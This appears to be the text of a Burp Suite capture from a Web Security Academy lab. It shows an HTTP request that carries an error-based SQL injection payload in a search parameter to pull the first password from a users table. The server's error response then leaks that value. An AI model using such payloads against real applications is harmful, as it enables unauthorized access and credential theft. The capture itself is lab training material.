 Request
Pretty Raw Hex
1 GET /advanced_search?SearchTerm=posts&organize_by=true+and+cast((select+password+from+users+limit+1)as+boolean)&blogArtist= HTTP/2
2 Host: 0a3700fe0313e340801e03f5001d0089.web-security-academy.net
3 Cookie: _lab=
46%7cMCwCFHl3hIFM5Yo3sXrJ39OtkRu08%2bTiAhRXEg3CgjD%2fkhrIVyLV8TwVMwhSCHhwTWgC3Fz32cnfBXCXFVBrwUxz%2faUm47ZLEwG6LsQnPwgPwtZFk9Db1j2
session=Of7dC8l35WBIEiDnTVeCaEjfMxjrHkW6
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3700fe0313e340801e03f5001d0089.web-security-academy.net/advanced_search
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
Search
Response
Pretty Raw Hex Render
42 </div>
43 <div theme="">
44 <section class="maincontainer">
45 <div class="container is-page">
46 <header class="navigation-header">
47 </header>
48 <h4>
Internal Server Error
</h4>
49 <p class=is-warning>
ERROR: invalid input syntax for type boolean: &quot;b235d711d5858825&quot;